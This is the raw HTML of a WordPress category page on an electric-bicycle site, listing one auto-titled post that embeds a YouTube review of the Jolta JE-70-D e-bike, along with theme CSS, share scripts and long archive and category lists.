

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myelectricbikemotor.com/category/jolta/
body_size: 18600
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://myelectricbikemotor.com/xmlrpc.php">
	<title>jolta | Electric Bicycle Motor</title>
<link rel="alternate" type="application/rss+xml" title="Electric Bicycle Motor &raquo; Feed" href="https://myelectricbikemotor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Electric Bicycle Motor &raquo; Comments Feed" href="https://myelectricbikemotor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Electric Bicycle Motor &raquo; jolta Category Feed" href="https://myelectricbikemotor.com/category/jolta/feed/" />
<link rel='stylesheet' id='generate-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin%2Clatin-ext&#038;ver=1.2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///myelectricbikemotor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/css/unsemantic-grid.css?ver=1.2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/style.css?ver=1.2.9.3' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body {background-color: #efefef; color: #3a3a3a; }a, a:visited {color: #1e73be; text-decoration: none; }a:hover, a:focus, a:active {color: #000000; }body .grid-container {max-width: 1100px; }
body, button, input, select, textarea {font-family: Open Sans ,sans-serif; font-weight: normal; text-transform: none; font-size: 17px; }.main-title {font-family: inherit; font-weight: bold; text-transform: none; font-size: 45px; }.site-description {font-family: inherit; font-weight: normal; text-transform: none; font-size: 15px; }.main-navigation a, .menu-toggle {font-family: inherit; font-weight: normal; text-transform: none; font-size: 15px; }.main-navigation .main-nav ul ul li a {font-size: 13px; }.widget-title {font-family: inherit; font-weight: normal; text-transform: none; font-size: 20px; }h1 {font-family: inherit; font-weight: 300; text-transform: none; font-size: 40px; }h2 {font-family: inherit; font-weight: 300; text-transform: none; font-size: 30px; }h3 {font-family: inherit; font-weight: normal; text-transform: none; font-size: 20px; }
.site-header {background-color: #FFFFFF; color: #3a3a3a; }.site-header a,.site-header a:visited {color: #3a3a3a; }.main-title a,.main-title a:hover,.main-title a:visited {color: #222222; }.site-description {color: #999999; }.main-navigation,  .main-navigation ul ul {background-color: #222222; }.navigation-search input[type="search"],.navigation-search input[type="search"]:active {color: #3f3f3f; background-color: #3f3f3f; }.navigation-search input[type="search"]:focus {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation ul ul {background-color: #3f3f3f; }.main-navigation .main-nav ul li a,.menu-toggle {color: #FFFFFF; }.main-navigation .main-nav ul ul li a {color: #FFFFFF; }.main-navigation .main-nav ul li > a:hover, .main-navigation .main-nav ul li.sfHover > a {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation .main-nav ul ul li > a:hover, .main-navigation .main-nav ul ul li.sfHover > a {color: #FFFFFF; background-color: #4f4f4f; }.main-navigation .main-nav ul .current-menu-item > a, .main-navigation .main-nav ul .current-menu-parent > a, .main-navigation .main-nav ul .current-menu-ancestor > a, .main-navigation .main-nav ul .current_page_item > a, .main-navigation .main-nav ul .current_page_parent > a, .main-navigation .main-nav ul .current_page_ancestor > a {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation .main-nav ul .current-menu-item > a:hover, .main-navigation .main-nav ul .current-menu-parent > a:hover, .main-navigation .main-nav ul .current-menu-ancestor > a:hover, .main-navigation .main-nav ul .current_page_item > a:hover, .main-navigation .main-nav ul .current_page_parent > a:hover, .main-navigation .main-nav ul .current_page_ancestor > a:hover, .main-navigation .main-nav ul .current-menu-item.sfHover > a, .main-navigation .main-nav ul .current-menu-parent.sfHover > a, .main-navigation .main-nav ul .current-menu-ancestor.sfHover > a, .main-navigation .main-nav ul .current_page_item.sfHover > a, .main-navigation .main-nav ul .current_page_parent.sfHover > a, .main-navigation .main-nav ul .current_page_ancestor.sfHover > a {color: #FFFFFF; background-color: #3f3f3f; }.main-navigation .main-nav ul ul .current-menu-item > a, .main-navigation .main-nav ul ul .current-menu-parent > a, .main-navigation .main-nav ul ul .current-menu-ancestor > a, .main-navigation .main-nav ul ul .current_page_item > a, .main-navigation .main-nav ul ul .current_page_parent > a, .main-navigation .main-nav ul ul .current_page_ancestor > a {color: #FFFFFF; background-color: #4f4f4f; }.main-navigation .main-nav ul ul .current-menu-item > a:hover, .main-navigation .main-nav ul ul .current-menu-parent > a:hover, .main-navigation .main-nav ul ul .current-menu-ancestor > a:hover, .main-navigation .main-nav ul ul .current_page_item > a:hover, .main-navigation .main-nav ul ul .current_page_parent > a:hover, .main-navigation .main-nav ul ul .current_page_ancestor > a:hover,.main-navigation .main-nav ul ul .current-menu-item.sfHover > a, .main-navigation .main-nav ul ul .current-menu-parent.sfHover > a, .main-navigation .main-nav ul ul .current-menu-ancestor.sfHover > a, .main-navigation .main-nav ul ul .current_page_item.sfHover > a, .main-navigation .main-nav ul ul .current_page_parent.sfHover > a, .main-navigation .main-nav ul ul .current_page_ancestor.sfHover > a {color: #FFFFFF; background-color: #4f4f4f; }.inside-article, .comments-area, .page-header,.one-container .container,.paging-navigation,.inside-page-header {background-color: #FFFFFF; color: #3a3a3a; }.entry-meta {color: #888888; }.entry-meta a, .entry-meta a:visited {color: #666666; }.entry-meta a:hover {color: #1E73BE; }.sidebar .widget {background-color: #FFFFFF; color: #3a3a3a; }.sidebar .widget .widget-title {color: #000000; }.footer-widgets {background-color: #FFFFFF; color: #3a3a3a; }.footer-widgets a, .footer-widgets a:visited {color: #1e73be; }.footer-widgets a:hover {color: #000000; }.footer-widgets .widget-title {color: #000000; }.site-info {background-color: #222222; color: #ffffff; }.site-info a, .site-info a:visited {color: #ffffff; }.site-info a:hover {color: #606060; }input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea {background-color: #FAFAFA; border-color: #CCCCCC; color: #666666; }input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus {background-color: #FFFFFF; color: #666666; border-color: #BFBFBF; }button, html input[type="button"], input[type="reset"], input[type="submit"],.button,.button:visited {background-color: #666666; color: #FFFFFF; }button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,.button:hover,button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus,.button:focus,button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active,.button:active {background-color: #3F3F3F; color: #FFFFFF; }
.inside-header {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.ignore-x-spacing {margin-right: -40px; margin-bottom: 40px; margin-left: -40px; }.ignore-xy-spacing {margin-top: -40px; margin-right: -40px; margin-bottom: 40px; margin-left: -40px; }.main-navigation .main-nav ul li a,			.menu-toggle {padding-left: 20px; padding-right: 20px; line-height: 60px; }.nav-float-right .main-navigation .main-nav ul li a {line-height: 60px; }.main-navigation .main-nav ul ul li a {padding-left: 20px; padding-right: 20px; padding-top: 10px; padding-bottom: 10px; }.main-navigation ul ul {top: 60px; }.navigation-search {height: 60px; line-height: 0px; }.navigation-search input {height: 60px; line-height: 0px; }.separate-containers .widget-area .widget {padding-top: 40px; padding-right: 40px; padding-bottom: 40px; padding-left: 40px; }.footer-widgets {padding-top: 40px; padding-right: 0px; padding-bottom: 40px; padding-left: 0px; }.site-info {padding-top: 20px; padding-right: 0px; padding-bottom: 20px; padding-left: 0px; }.right-sidebar.separate-containers .site-main {margin-top: 20px; margin-right: 20px; margin-bottom: 20px; margin-left: 0px; padding: 0px; }.left-sidebar.separate-containers .site-main {margin-top: 20px; margin-right: 0px; margin-bottom: 20px; margin-left: 20px; padding: 0px; }.both-sidebars.separate-containers .site-main {margin: 20px; padding: 0px; }.both-right.separate-containers .site-main {margin-top: 20px; margin-right: 20px; margin-bottom: 20px; margin-left: 0px; padding: 0px; }.separate-containers .site-main {margin-top: 20px; margin-bottom: 20px; padding: 0px; }.separate-containers .page-header-image, .separate-containers .page-header-content, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single {margin-top: 20px; }.both-left.separate-containers .site-main {margin-top: 20px; margin-right: 0px; margin-bottom: 20px; margin-left: 20px; padding: 0px; }.separate-containers .inside-right-sidebar, .inside-left-sidebar {margin-top: 20px; margin-bottom: 20px; padding-top: 0px; padding-bottom: 0px; }.separate-containers .widget, .separate-containers .hentry, .separate-containers .page-header, .widget-area .main-navigation {margin-bottom: 20px; }.both-left.separate-containers .inside-left-sidebar {margin-right: 10px; padding-right: 0px; }.both-left.separate-containers .inside-right-sidebar {margin-left: 10px; padding-left: 0px; }.both-right.separate-containers .inside-left-sidebar {margin-right: 10px; padding-right: 0px; }.both-right.separate-containers .inside-right-sidebar {margin-left: 10px; padding-left: 0px; }
</style>
<link rel='stylesheet' id='generate-mobile-style-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/css/mobile.css?ver=1.2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/css/superfish.css?ver=1.2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https:///myelectricbikemotor.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///myelectricbikemotor.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myelectricbikemotor.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://myelectricbikemotor.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Electric Bicycle Motor"/>
	<meta property="og:title" content="Jolta Electric Je 70 D Electric Bike Review U0026 Test Ride For 2021 Should You Buy It Or Not"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://myelectricbikemotor.com/jolta-electric-je-70-d-electric-bike-review-u0026-test-ride-for-2021-should-you-buy-it-or-not/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<meta name="viewport" content="width=device-width, initial-scale=1">	<!--[if lt IE 9]>
		<script src="https://myelectricbikemotor.com/wp-content/themes/default/js/html5shiv.js"></script>
		<link rel="stylesheet" href="https://myelectricbikemotor.com/wp-content/themes/default/css/ie.css" />
	<![endif]-->
<script async type="text/javascript" src="/sezu.js"></script>
<script type="text/javascript" src="/wujixyhy.js"></script>
</head>

<body itemtype="https://schema.org/WebPage" itemscope="itemscope" class="archive category category-jolta category-1876 featured-image-active right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-aligned-left header-aligned-left">
		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" role="banner" class="site-header">
		<div class="inside-header grid-container grid-parent">
						
					
							<div class="site-branding">
									<p class="main-title" itemprop="headline"><a href="https://myelectricbikemotor.com/" title="Electric Bicycle Motor" rel="home">Electric Bicycle Motor</a></p>
									<p class="site-description"></p>
								</div>
								</div><!-- .inside-header -->
	</header><!-- #masthead -->
		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" role="navigation" class="main-navigation">
		<div class="inside-navigation grid-container grid-parent">
						<h3 class="menu-toggle"><span class="mobile-menu">Menu</span></h3>
			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
				<div class="main-nav">
		<ul class="menu sf-menu">
			<li class="page_item page-item-6"><a href="https://myelectricbikemotor.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://myelectricbikemotor.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://myelectricbikemotor.com/terms-of-service/">Terms of service</a></li>
		</ul>
	</div><!-- .main-nav -->
		</div><!-- .inside-navigation -->
	</nav><!-- #site-navigation -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<section id="primary" class="content-area grid-parent grid-75" itemprop="mainContentOfPage">
		<main id="main" class="site-main" itemtype="https://schema.org/Blog" itemscope="itemscope" role="main">
				
			<header class="page-header">
								<h1 class="page-title">
					jolta				</h1>
															</header><!-- .page-header -->

						
				
<article id="post-3128" class="post-3128 post type-post status-publish format-standard has-post-thumbnail hentry category-jolta tag-bike tag-electric tag-jolta tag-review tag-ride tag-should tag-test tag-u0026" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://myelectricbikemotor.com/jolta-electric-je-70-d-electric-bike-review-u0026-test-ride-for-2021-should-you-buy-it-or-not/" rel="bookmark">Jolta Electric Je 70 D Electric Bike Review U0026 Test Ride For 2021 Should You Buy It Or Not</a></h2>
						<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/jolta-electric-je-70-d-electric-bike-review-u0026-test-ride-for-2021-should-you-buy-it-or-not/" title="9:28 am" rel="bookmark"><time class="entry-date published" datetime="2021-08-07T09:28:36+00:00" itemprop="datePublished">August 7, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
				<div class="post-image">
			<a href="https://myelectricbikemotor.com/jolta-electric-je-70-d-electric-bike-review-u0026-test-ride-for-2021-should-you-buy-it-or-not/" title="Jolta Electric Je 70 D Electric Bike Review U0026 Test Ride For 2021 Should You Buy It Or Not"><img width="100" height="56" src="https://myelectricbikemotor.com/wp-content/pictures/Jolta_Electric_Je_70_D_Electric_Bike_Review_U0026_Test_Ride_For_2021_Should_You_Buy_It_Or_Not_01_fp.jpg" class="attachment-full wp-post-image" alt="Jolta_Electric_Je_70_D_Electric_Bike_Review_U0026_Test_Ride_For_2021_Should_You_Buy_It_Or_Not_01_fp" itemprop="image" /></a>
		</div>
			
					<div class="entry-content" itemprop="text">
				<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/D6hJVRMwiGs" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>							</div><!-- .entry-content -->
				
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/jolta/" rel="category tag">jolta</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/bike/" rel="tag">bike</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a>, <a href="https://myelectricbikemotor.com/tag/jolta/" rel="tag">jolta</a>, <a href="https://myelectricbikemotor.com/tag/review/" rel="tag">review</a>, <a href="https://myelectricbikemotor.com/tag/ride/" rel="tag">ride</a>, <a href="https://myelectricbikemotor.com/tag/should/" rel="tag">should</a>, <a href="https://myelectricbikemotor.com/tag/test/" rel="tag">test</a>, <a href="https://myelectricbikemotor.com/tag/u0026/" rel="tag">u0026</a></span>		</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
			
			
						</main><!-- #main -->
	</section><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" role="complementary" class="widget-area grid-25 grid-parent sidebar">
		<div class="inside-right-sidebar">
						<aside id="search-2" class="widget inner-padding widget_search"><form role="search" method="get" class="search-form" action="https://myelectricbikemotor.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form></aside>		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://myelectricbikemotor.com/vitilan-v3-2-0-review-excellent-value-folding-fat-tire-e-bike/">Vitilan V3 2 0 Review Excellent Value Folding Fat Tire E Bike</a>
						</li>
					<li>
				<a href="https://myelectricbikemotor.com/hidoes-c8-electric-bikes-adults-20-inch-fat-tire-25-km-h-max-speed-250w-motor/">Hidoes C8 Electric Bikes Adults 20 Inch Fat Tire 25 km /h max speed 250W motor</a>
						</li>
					<li>
				<a href="https://myelectricbikemotor.com/aovopro-bk900-electric-mtb-electric-bike-9ah-battery-with-smart-app-for-adults-2/">AOVOPRO BK900 Electric MTB Electric Bike 9AH Battery with Smart APP for Adults</a>
						</li>
					<li>
				<a href="https://myelectricbikemotor.com/eskute-f100-mini-e-folding-bike-14-inch-electric-bike-36v-9ah-bike-250w-used/">ESKUTE F100 Mini E-Folding Bike 14 inch Electric Bike 36V 9Ah Bike 250W USED</a>
						</li>
					<li>
				<a href="https://myelectricbikemotor.com/touroll-u1-29-electric-bikes-250w-motor-21-speed-shimano-e-bikee-mountain-bike/">Touroll U1 29 Electric Bikes 250W Motor 21-Speed Shimano E-Bike/E-Mountain Bike</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget inner-padding widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://myelectricbikemotor.com/2025/12/'>December 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/11/'>November 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/10/'>October 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/09/'>September 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/08/'>August 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/07/'>July 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/06/'>June 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/05/'>May 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/04/'>April 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/03/'>March 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/02/'>February 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/01/'>January 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/12/'>December 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/11/'>November 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/10/'>October 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/09/'>September 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/08/'>August 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/07/'>July 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/06/'>June 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/05/'>May 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/04/'>April 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/03/'>March 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/02/'>February 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/01/'>January 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/12/'>December 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/11/'>November 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/10/'>October 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/09/'>September 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/08/'>August 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/07/'>July 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/06/'>June 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/05/'>May 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/04/'>April 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/03/'>March 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/02/'>February 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/01/'>January 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/12/'>December 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/11/'>November 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/10/'>October 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/09/'>September 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/08/'>August 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/07/'>July 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/06/'>June 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/05/'>May 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/04/'>April 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/03/'>March 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/02/'>February 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/01/'>January 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/12/'>December 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/11/'>November 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/10/'>October 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/09/'>September 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/08/'>August 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/07/'>July 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/06/'>June 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/05/'>May 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/04/'>April 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/03/'>March 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/02/'>February 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/01/'>January 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/12/'>December 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/11/'>November 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/10/'>October 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/09/'>September 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/08/'>August 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/07/'>July 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/06/'>June 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/05/'>May 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/04/'>April 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/03/'>March 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/02/'>February 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/01/'>January 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/12/'>December 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/11/'>November 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/10/'>October 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/09/'>September 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/08/'>August 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/07/'>July 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/06/'>June 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/05/'>May 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
	<li class="cat-item cat-item-1424"><a href="https://myelectricbikemotor.com/category/1000-3000w/" >1000-3000w</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://myelectricbikemotor.com/category/10001500w/" >10001500w</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://myelectricbikemotor.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://myelectricbikemotor.com/category/1000w48v/" >1000w48v</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://myelectricbikemotor.com/category/1000with1500w/" >1000with1500w</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://myelectricbikemotor.com/category/1000with250w/" >1000with250w</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://myelectricbikemotor.com/category/100km/" >100km</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://myelectricbikemotor.com/category/100ow/" >100ow</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://myelectricbikemotor.com/category/100w/" >100w</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://myelectricbikemotor.com/category/104ah/" >104ah</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://myelectricbikemotor.com/category/108cc/" >108cc</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://myelectricbikemotor.com/category/10ah/" >10ah</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://myelectricbikemotor.com/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://myelectricbikemotor.com/category/10off-road/" >10off-road</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://myelectricbikemotor.com/category/110cc/" >110cc</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://myelectricbikemotor.com/category/11ah/" >11ah</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://myelectricbikemotor.com/category/11inch/" >11inch</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://myelectricbikemotor.com/category/12folding/" >12&#039;&#039;folding</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://myelectricbikemotor.com/category/12000w/" >12000w</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://myelectricbikemotor.com/category/1200w/" >1200w</a>
</li>
